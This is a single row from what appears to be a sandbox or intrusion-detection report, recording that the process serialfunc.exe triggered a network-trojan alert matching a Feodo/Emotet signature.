2720 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |